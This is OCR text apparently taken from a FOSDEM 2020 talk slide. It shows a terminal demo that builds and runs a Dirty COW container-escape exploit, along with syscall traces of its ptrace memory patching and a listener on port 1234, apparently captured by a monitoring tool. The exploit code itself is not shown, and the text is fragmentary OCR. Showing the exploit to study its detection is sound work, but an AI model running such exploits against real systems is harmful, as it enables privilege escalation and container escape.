 ++ awk '/inet /{split($2, a, "/"); print a[1]}'
++ ip addr show eth0
+ IP=172.17.0.1
+ make
nasm -f bin -o payload payload.s
xxd -i payload payload.h
cc -o 0xdeadbeef.o -c 0xdeadbeef.c -Wall
cc -o 0xdeadbeef 0xdeadbeef.o -lpthread
+ ./0xdeadbeef
[*] payload target: 127.0.0.1:1234
[*] exploit: patch 1/2
1009321 14:21:48.468529474 0 0xdeadbeef (8685) < ptrace res=0 addr=7FFFD27ADFF8 data=5D36333831333536
1009322 14:21:48.468530241 0 0xdeadbeef (8685) > ptrace request=5(PTRACE_POKETEXT) pid=23
1009323 14:21:48.468530979 0 0xdeadbeef (8685) < ptrace res=0 addr=7FFFD27ADEF7
1009324 14:21:48.468531741 0 0xdeadbeef (8685) > ptrace request=5(PTRACE_POKETEXT) pid=23
1009325 14:21:48.468532463 0 0xdeadbeef (8685) < ptrace res=0
1009326 14:21:48.468533171 0 0xdeadbeef (8685) > ptrace request=5(PTRACE_POKETEXT) pid=23
1009327 14:21:48.468533941 0 0xdeadbeef (8685) < ptrace res=0
1009328 14:21:48.468534682 0 0xdeadbeef (8685) > ptrace request=5(PTRACE_POKETEXT) pid=23
993291 14:21:35.187120697 0 docker (8632) < listen res=0
1047823 14:21:35.646767303 0 0xdeadbeef (8682) < bind res=0 addr=0.0.0.0:1234
1047824 14:21:35.646769876 0 0xdeadbeef (8682) > listen fd=3(<4t>0.0.0.0:1234) backlog=1
1047825 14:21:35.646778008 0 0xdeadbeef (8682) < listen res=0
[ 1184.984865] IPv6: ADDRCONF(NETDEV_CHANGE): docker0: link becomes ready
[ 1200.010805] docker0: port 1(vethf556ede) entered forwarding state
Every 0.3s: bash -c stat /tmp/.x | h root Sat Feb 1 14:22:54 2020
stat: cannot stat ‘/tmp/.x’: No such file or directory
0 1 dirtycow demo Sat 01 14:2 vagrant-ubuntu
def 1 Monitor 2 remotes 3 dirtyc0w 4 k8s-apisever 5 k8s_api_version_leak 6 k8s-billion> Sat 01 15:22 Marks-M
20
FOSDEM 20
.org